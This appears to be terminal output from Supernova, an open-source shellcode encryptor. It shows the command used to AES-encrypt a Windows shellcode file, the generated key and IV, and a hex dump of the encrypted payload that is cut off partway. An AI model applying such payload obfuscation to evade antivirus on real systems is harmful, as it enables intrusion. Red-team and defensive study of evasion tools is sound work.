 # ./Supernova -enc aes -input /tmp/win11-shellcode.bin -lang Raw -key 32
SUPERNOVA
[0/27]
Supernova v3.5 - Real fucking shellcode encryptor & obfuscator tool.
Supernova is an open source tool licensed under MIT.
Written with <3 by @nickvourd.
Please visit https://github.com/nickvourd/Supernova for more...
[+] Payload size: 510 bytes
[+] Converted payload to RAW language
[+] Generated key (32-byte): byte(0xd6) => 214, byte(0x4f) => 79 => O, byte(0xa6) => 166, byte(0x80) => 128, byte(0x38) => 56 => 8, byte(0x36) => 54 => 6, byte(0x29) => 41 => ), b
yte(0xe3) => 227, byte(0x74) => 116 => t, byte(0xf7) => 247, byte(0x57) => 87 => W, byte(0x53) => 83 => S, byte(0xdc) => 220, byte(0x8e) => 142, byte(0xbf) => 191, byte(0xe7) => 2
31, byte(0x37) => 55 => 7, byte(0x49) => 73 => I, byte(0xec) => 236, byte(0x94) => 148, byte(0x54) => 84 => T, byte(0x21) => 33 => !, byte(0xd0) => 208, byte(0xb3) => 179, byte(0x
c1) => 193, byte(0x99) => 153, byte(0x4a) => 74 => J, byte(0x68) => 104 => h, byte(0x45) => 69 => E, byte(0x09) => 9, byte(0x25) => 37 => %, byte(0x00) => 0
[+] Generated IV (16-byte): byte(0xde) => 222, byte(0x38) => 56 => 8, byte(0x34) => 52 => 4, byte(0x8b) => 139, byte(0xc5) => 197, byte(0xdd) => 221, byte(0x9f) => 159, byte(0xb8)
=> 184, byte(0x66) => 102 => f, byte(0x80) => 128, byte(0x55) => 85 => U, byte(0xb2) => 178, byte(0x9b) => 155, byte(0xbc) => 188, byte(0x36) => 54 => 6, byte(0xab) => 171
[+] Using AES-256-CBC encryption
[+] New Payload size: 512 bytes
[!] The encrypted shellcode is displayed in raw format represented as hexadecimal on the terminal.
[+] The encrypted payload with AES:
0x2b, 0x76, 0x1e, 0xaf, 0x44, 0xa6, 0x59, 0xbf, 0xb2, 0xcc, 0x8e, 0x34, 0xd3, 0x9c, 0x32, 0x09, 0x59, 0xef, 0x33, 0x58, 0x26, 0xe8, 0x27, 0x30, 0x2d, 0xa5, 0xa6, 0xd3, 0xb1, 0xb3,
0x26, 0x5e, 0x7d, 0x79, 0x80, 0x9c, 0x37, 0x15, 0x31, 0x7d, 0x63, 0x81, 0x09, 0x6e, 0xba, 0x39, 0xa5, 0xec, 0x26, 0x2b, 0x3e, 0x55, 0x30, 0x27, 0x4c, 0xc8, 0x65, 0x75, 0x56, 0x3f
, 0x98, 0x8e, 0xfc, 0xa6, 0xf3, 0xb6, 0xb7, 0x74, 0x0f, 0xcb, 0xc4, 0x8b, 0xff, 0xb6, 0x2a, 0x16, 0xd9, 0xc6, 0x23, 0xfa, 0x57, 0x44, 0x39, 0xe7, 0x61, 0xe7, 0x42, 0xca, 0x55, 0x8
2, 0xd0, 0x2a, 0xcc, 0x68, 0xe6, 0x4a, 0x8e, 0x6c, 0x9c, 0x39, 0x17, 0x5f, 0xfc, 0xdb, 0xd8, 0x89, 0xe8, 0x0b, 0x4c, 0x72, 0x12, 0x23, 0xcc, 0x0d, 0x25, 0x98, 0xb5, 0x0e, 0x57, 0x
69, 0x18, 0x5c, 0xb7, 0x34, 0x54, 0x51, 0x23, 0xa3, 0x85, 0xa6, 0xf2, 0x53, 0xfb, 0x0c, 0xde, 0x99, 0x84, 0x90, 0xe9, 0x18, 0x90, 0x48, 0x6f, 0x64, 0x2b, 0xb3, 0xb8, 0xb5, 0x95, 0
xde, 0xfa, 0x16, 0xf9, 0x78, 0x72, 0xa3, 0xac, 0xbb, 0x7a, 0xe2, 0xfa, 0x7e, 0x22, 0x00, 0xcc, 0x73, 0xa1, 0xd6, 0x8e, 0x50, 0x6e, 0xd1, 0xc1, 0x13, 0xb7, 0x95, 0xa6, 0x82, 0xb4,
0x4a, 0x2b, 0xb1, 0xfe, 0xc7, 0xe2, 0x61, 0x9b, 0x40, 0xe8, 0x2b, 0x6a, 0x0e, 0x81, 0xd1, 0x0b, 0x90, 0xc7, 0x2d, 0xef, 0x90, 0xc0, 0x1c, 0xfe, 0x53, 0xb1, 0x26, 0x42, 0x81, 0x42,
0xb9, 0xb8, 0xa3, 0x75, 0xc3, 0x04, 0x3a, 0xe9, 0x3a, 0x7b, 0x44, 0xfb, 0x29, 0xf2, 0x9c, 0xf8, 0xa9, 0xad, 0x2e, 0xd2, 0x74, 0x47, 0xf1, 0x83, 0x63, 0x01, 0x1d, 0xa3, 0xe8, 0x82
, 0xc9, 0x50, 0xb1, 0xc5, 0xe8, 0xfd, 0x60, 0x51, 0x49, 0x87, 0x4e, 0xbf, 0x73, 0xee, 0x2b, 0x81, 0xef, 0x70, 0x50, 0xbd, 0x79, 0xfc, 0x29, 0x0f, 0x6a, 0x23, 0x51, 0x43, 0x27, 0xc
4, 0x7a, 0x6a, 0x19, 0xca, 0x3f, 0xc9, 0xb5, 0xda, 0xf2, 0x3f, 0x6e, 0xf1, 0x71, 0x33, 0x1a, 0xc1, 0x3e, 0x25, 0xc6, 0x0b, 0xbd, 0xfd, 0x16, 0xaf, 0x78, 0x1c, 0x5e, 0x0c, 0x43, 0x
a3, 0x23, 0x25, 0xa6, 0xc3, 0x8d, 0x11, 0xb2, 0x82, 0xf7, 0x76, 0xe0, 0xe3, 0x75, 0xa3, 0xde, 0x84, 0x6b, 0xae, 0x10, 0x06, 0x75, 0xec, 0x48, 0xbe, 0x9d, 0x7b, 0xcd, 0xac, 0x30, 0
x2b, 0x47, 0xb7, 0xc4, 0x23, 0xa3, 0x8d, 0xf5, 0x75, 0xe3, 0x11, 0x7e, 0xb4, 0x1a, 0xec, 0xd5, 0xc5, 0x32, 0x22, 0x6b, 0xdd, 0x4a, 0xd2, 0xb2, 0x8a, 0xad, 0xf9, 0x03, 0x95, 0xa9,